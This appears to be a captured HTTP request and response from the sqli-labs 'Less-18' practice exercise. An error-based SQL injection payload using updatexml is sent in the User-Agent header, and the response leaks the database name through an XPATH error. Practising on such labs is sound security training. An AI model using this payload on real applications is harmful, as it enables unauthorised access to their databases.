 Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 7b8b41d2-141a-497c-8e40-7d9bc2841af4.node3.buuoj.cn
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7b8b41d2-141a-497c-8e40-7d9bc2841af4.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: MMM' and updatexml(1,concat(0x7e,(select database()),0x7e),1)
and '1'='1#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://7b8b41d2-141a-497c-8e40-7d9bc2841af4.node3.buuoj.cn/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=1&submit=Submit
Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 174.0.0.201<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
MMM' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and
'1'='1#</font><br>XPATH syntax error: '~security~'<br><br><img
src="../images/flag.jpg"  /><br>
</font>